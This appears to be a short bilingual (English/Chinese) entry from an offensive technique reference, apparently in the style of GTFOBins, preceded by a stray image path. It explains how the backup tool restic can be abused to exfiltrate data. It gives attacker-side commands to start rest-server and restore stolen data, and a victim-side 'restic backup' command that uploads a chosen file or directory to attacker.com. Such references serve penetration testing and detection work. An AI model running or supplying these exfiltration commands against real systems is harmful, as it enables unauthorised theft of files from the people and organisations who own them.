 The attacker must setup a server to receive the backups, in the following example rest-server is used but there
are other options. To start a new instance and create a new repository:
攻击者必须设置服务器来接收备份，在以下示例中使用 rest-server，但还有其他选项。要启动新实例并创建新存
储库，请执行以下作：
RPORT=12345
NAME=backup_name
./rest-server --listen ":$RPORT"
restic init -r "rest:http://localhost:$RPORT/$NAME"
To extract the data from the restic repository in the current directory on the attacker side:
要从攻击者端当前目录下的 restic 仓库中提取数据：
restic restore -r "/tmp/restic/$NAME" latest --target .
Upload data to the attacker server with the following commands.
使用以下命令将数据上传到攻击者服务器。
File upload 文件上传
It can exfiltrate files on the network.
它可以泄露网络上的文件。
RHOST=attacker.com
RPORT=12345
LFILE=file_or_dir_to_get
NAME=backup_name
restic backup -r "rest:http://$RHOST:$RPORT/$NAME" "$LFILE"